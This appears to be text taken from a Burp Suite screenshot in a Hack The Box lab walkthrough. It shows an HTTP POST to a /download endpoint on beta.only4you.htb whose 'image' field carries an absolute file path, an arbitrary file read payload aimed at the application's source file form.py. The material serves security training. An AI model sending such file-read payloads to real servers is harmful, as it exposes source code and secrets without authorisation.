 1845 form 200 2357
Request Response
Pretty Raw Hex
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/var/www/only4you.htb/form.py